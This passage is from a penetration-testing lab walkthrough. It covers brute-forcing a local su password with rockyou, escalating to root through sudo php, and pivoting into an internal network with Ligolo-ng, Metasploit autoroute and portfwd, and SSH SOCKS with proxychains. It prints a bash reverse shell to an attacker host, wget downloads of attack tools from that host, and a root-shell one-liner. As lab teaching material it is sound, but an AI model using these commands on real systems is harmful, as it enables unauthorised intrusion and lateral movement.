2025-01-20 20:09:24 (710 MB/s) - 'rockyou.txt.1' saved [140056909/140056909]
(The .1 in the name means a rockyou.txt from a previous attempt already existed; wget does not overwrite.) Now the attack against seller, filtering out the noise of each attempt:
./Linux-Su-Force.sh seller rockyou.txt | grep -v Probando
**************************
*     BruteForce SU      *
**************************
Contraseña encontrada para el usuario seller: qwertyseller:qwerty. On a second pass the same sequence was made shorter, downloading the script straight from raw.githubusercontent.com and copying the system rockyou.txt into the served directory, and leaving the full walk through the wordlist visible:
# attacker
wget https://raw.githubusercontent.com/Maalfer/Sudo_BruteForce/refs/heads/main/Linux-Su-Force.sh 2>/dev/null
cp /usr/share/wordlists/rockyou.txt .
python3 -m http.server 80
# victim
wget http://192.168.1.80/Linux-Su-Force.sh &>/dev/null
wget http://192.168.1.80/rockyou.txt &>/dev/null
./Linux-Su-Force.sh seller rockyou.txt
# attacker
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.2 - - [19/May/2026 15:31:23] "GET /Linux-Su-Force.sh HTTP/1.1" 200 -
10.10.10.2 - - [19/May/2026 15:31:32] "GET /rockyou.txt HTTP/1.1" 200 -
10.10.10.2 - - [19/May/2026 15:32:24] "GET /Linux-Su-Force.sh HTTP/1.1" 200 -
10.10.10.2 - - [19/May/2026 15:32:28] "GET /rockyou.txt HTTP/1.1" 200 -

# victim
**************************
*     BruteForce SU      *
**************************
Probando contraseña: charley
Probando contraseña: letmein
Probando contraseña: password
Probando contraseña: abc123
...
Probando contraseña: lovely
Probando contraseña: jessica
Probando contraseña: 654321
Probando contraseña: michael
Probando contraseña: ashley
Probando contraseña: qwerty
Contraseña encontrada para el usuario seller: qwerty
That shows exactly why it worked: qwerty lands within the first thirty words of rockyou. lovely, manchi's password, also shows up a few lines earlier.
This vector deserves a note: su has no attempt limit and logs no lockout the way a network service would, but it does add an artificial delay after each failure (FAIL_DELAY in /etc/login.defs, typically 3 seconds). That is why this attack is only viable when the password sits very near the top of the wordlist, as it does here.
Privilege escalation: sudo php
We switch user and check the first thing that should always be checked:
su seller
cd
sudo -l
manchi@24c416b9955b:~$ su seller
Password:
seller@24c416b9955b:/home/manchi$ cd
seller@24c416b9955b:~$ sudo -l
Matching Defaults entries for seller on 24c416b9955b:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User seller may run the following commands on 24c416b9955b:
    (ALL) NOPASSWD: /usr/bin/php
Being allowed to run php as root with no password is a documented GTFOBins entry: PHP can spawn processes, so we ask it for a shell.
CMD="/bin/bash"
sudo php -r "system('$CMD');"
cd
ls
id
seller@24c416b9955b:~$ CMD="/bin/bash"
seller@24c416b9955b:~$ sudo php -r "system('$CMD');"
root@24c416b9955b:/home/seller# cd
root@24c416b9955b:~# ls
root@24c416b9955b:~# id
uid=0(root) gid=0(root) groups=0(root)
We are root on machine 1. Putting the command in a variable is not cosmetic: it avoids fighting with nested single quotes inside double quotes.
Pivoting: three ways into 20.20.20.0/24
This lab is perfect for comparing techniques, because the same hop was solved three different ways. All three achieve the same thing (reaching 20.20.20.3 from our machine), but at very different costs.
A. Ligolo-ng: a TUN interface and real routing
We start the proxy on the attacker and upload the agent to the compromised machine (which can see the 20.20.20.0/24 network):
# attacker (proxy)
./proxy -selfcert -laddr 0.0.0.0:1111
# victim (agent)
./agent -connect 192.168.1.80:1111 -ignore-cert
# victim (agent)
INFO[0000] warning, certificate validation disabled
INFO[0000] Connection established           addr="192.168.1.80:1111"

# attacker (Ligolo console)
ligolo-ng » INFO[0043] Agent joined.   id=e68e833c9827 name=root@7111019c15ff remote="10.10.10.2:39800"
The console confirms Agent joined with the compromised host's session.
We create the virtual interface and route the internal network through it:
sudo ip tuntap add user $(whoami) mode tun ligolo
sudo ip link set ligolo up
sudo ip route add 20.20.20.0/24 dev ligolo
Inside the Ligolo console we select the session and bring the tunnel up with start. From here, a plain ping proves the internal network is transparently reachable:

ligolo-ng » INFO[0874] Agent joined.  name=root@7111019c15ff remote="10.10.10.2:36306"
[Agent : root@7111019c15ff] » start
INFO[0881] Starting tunnel to root@7111019c15ff (e68e833c9827)

$ ping 20.20.20.3
PING 20.20.20.3 (20.20.20.3) 56(84) bytes of data.
64 bytes from 20.20.20.3: icmp_seq=1 ttl=64 time=2.50 ms
The advantage is obvious: every tool works with no adaptation, including ping (which is ICMP and does not go through a SOCKS proxy).
B. Metasploit: autoroute and port forwarding
The second route uses the Metasploit session as the gateway. First a multi/handler to catch the root shell we already have:
use multi/handler
options
setg lhost 192.168.1.80
run
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options

Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   LHOST                   yes       The listen address (an interface may b...
   LPORT  4444             yes       The listen port

msf6 exploit(multi/handler) > setg lhost 192.168.1.8'
[-] Parse error: Unmatched quote: "setg lhost 192.168.1.8'"
msf6 exploit(multi/handler) > setg lhost 192.168.1.80
lhost => 192.168.1.80
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.80:4444
(The Parse error line is a typo left visible on purpose: Metasploit will not interpret the command while the quotes are unbalanced.)
From the root shell on the victim, the reverse shell:
bash -i >& /dev/tcp/192.168.1.80/4444 0>&1
root@24c416b9955b:/home/manchi# bash -i >& /dev/tcp/192.168.1.80/4444 0>&1The handler catches it and we background it with Ctrl+Z:

msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.80:4444
[*] Command shell session 1 opened (192.168.1.80:4444 -> 10.10.10.2:57374) at 2025-01-20 21:11:37 +0100

Shell Banner:
root@24c416b9955b:/home/manchi#
-----

root@24c416b9955b:/home/manchi# ^Z
Background session 1? [y/N]  y
msf6 exploit(multi/handler) >
A plain shell is not enough for autoroute: it needs a Meterpreter, because the routing is implemented inside the payload itself. The shell_to_meterpreter module does the conversion:
use shell_to_meterpreter
options
set session 1
run
sessions
msf6 exploit(multi/handler) > use shell_to_meterpreter
[*] Using post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST    192.168.1.80     no        IP of host that will receive the connection from the payload
   LPORT    4433             yes       Port for payload to connect to
   SESSION                   yes       The session to run this module on

msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.80:4433
[*] Sending stage (1017704 bytes) to 10.10.10.2
[*] Meterpreter session 2 opened (192.168.1.80:4433 -> 10.10.10.2:52164) at 2025-01-20 21:14:00 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions

Active sessions

  Id  Name  Type                Information                    Connection
  1         shell sparc/bsd     Shell Banner: root@24c416b9955b:  192.168.1.80:4444 -> 10.10.10.2:5...
  2         meterpreter x86/linux  root @ 10.10.10.2            192.168.1.80:4433 -> 10.10.10.2:5...
With Meterpreter ready, autoroute in autoadd mode reads the victim's routing table and adds to Metasploit the networks it can reach:
use multi/manage/autoroute
options
set session 2
run
route print
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > run
[*] Running module against 10.10.10.2
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 20.20.20.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print

IPv4 Active Routing Table

   Subnet         Netmask          Gateway
   10.10.10.0     255.255.255.0    Session 2
   20.20.20.0     255.255.255.0    Session 2

[*] There are currently no IPv6 routes defined.
There is the whole point of the lab in a single line: the victim knows 20.20.20.0/24, and now Metasploit routes it through her.
Before scanning it helps to know what is alive. The cheapest sweep is a ping loop from inside the victim, which needs no tooling at all:
for i in {1..254} ;do (ping -c 1 20.20.20.$i | grep "bytes from" & 2>/dev/null) ;done
64 bytes from 20.20.20.2: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 20.20.20.3: icmp_seq=1 ttl=64 time=0.033 ms
Two hosts: 20.20.20.2 is the other leg of the machine we already own, and 20.20.20.3 is the new target.
nmap does not work through Metasploit's routes (it does not use the framework's socket API), so the port scan uses the built-in module:
use auxiliary/scanner/portscan/tcp
options
set rhosts 20.20.20.3
run
Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   THREADS      1                yes       The number of concurrent threads (max one per host)
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds

msf6 auxiliary(scanner/portscan/tcp) > set rhosts 20.20.20.3
rhosts => 20.20.20.3
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 20.20.20.3:            - 20.20.20.3:21 - TCP OPEN
[+] 20.20.20.3:            - 20.20.20.3:22 - TCP OPEN
[+] 20.20.20.3:            - 20.20.20.3:80 - TCP OPEN
[+] 20.20.20.3:            - 20.20.20.3:3000 - TCP OPEN
[*] 20.20.20.3:            - Scanned 1 of 1 hosts (100% complete)
Four ports: 21 (FTP), 22 (SSH), 80 (HTTP) and 3000. Note the module only sweeps 1-10000 by default, so this result does not rule out high ports.
To use tools from outside Metasploit, portfwd exposes each remote port on a local port of the attacker:
sessions 2
portfwd add -l 2121 -p 21 -r 20.20.20.3
portfwd add -l 2222 -p 22 -r 20.20.20.3
portfwd add -l 8080 -p 80 -r 20.20.20.3
portfwd add -l 3030 -p 3000 -r 20.20.20.3
bg
msf6 auxiliary(scanner/portscan/tcp) > sessions 2
[*] Starting interaction with 2 ...

meterpreter > portfwd add -l 2121 -p 21 -r 20.20.20.3
[*] Forward TCP relay created: (local) :2121 -> (remote) 20.20.20.3:21
meterpreter > portfwd add -l 2222 -p 22 -r 20.20.20.3
[*] Forward TCP relay created: (local) :2222 -> (remote) 20.20.20.3:22
meterpreter > portfwd add -l 8080 -p 80 -r 20.20.20.3
[*] Forward TCP relay created: (local) :8080 -> (remote) 20.20.20.3:80
meterpreter > portfwd add -l 3030 -p 3000 -r 20.20.20.3
[*] Forward TCP relay created: (local) :3030 -> (remote) 20.20.20.3:3000
meterpreter > bg
[*] Backgrounding session 2 ...
From here, ftp 127.0.0.1 2121 or http://127.0.0.1:8080 talk to machine 2. The cost of this route is having to declare port by port whatever you want to reach.
C. Dynamic SSH and proxychains
The third option needs nothing uploaded to the victim: the SSH credentials we already have are enough. The -D flag of ssh opens a local SOCKS proxy whose traffic exits through the remote host:
ssh -D 1234 manchi@10.10.10.2
manchi@10.10.10.2's password:
Linux 99d63de23ddd 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64
...
Last login: Sun Apr 14 16:47:47 2024 from 172.17.0.1
manchi@99d63de23ddd:~$
That SOCKS has to be declared in the proxychains configuration, at the end of the [ProxyList] block:
sudo nano /etc/proxychains4.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 1234
And here comes the first limitation of this route. nmap through a SOCKS cannot do a SYN scan (it needs raw packets, and a SOCKS only carries full TCP connections). Even forcing -sT (full connect), the result is misleading:
nmap -sT -Pn -p 21,22,80,3000 20.20.20.3
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-22 22:15 CET
Nmap scan report for 20.20.20.3
Host is up.

PORT     STATE    SERVICE
21/tcp   filtered ftp
22/tcp   filtered ssh
80/tcp   filtered http
3000/tcp filtered ppp

Nmap done: 1 IP address (1 host up) scanned in 3.05 seconds
All four come back filtered and all four are open. This command was run already knowing the right ports precisely to demonstrate the false negative. When this happens, the reliable check is a nc -vz (connect and close) through proxychains:
proxychains nc -vz 20.20.20.3 22
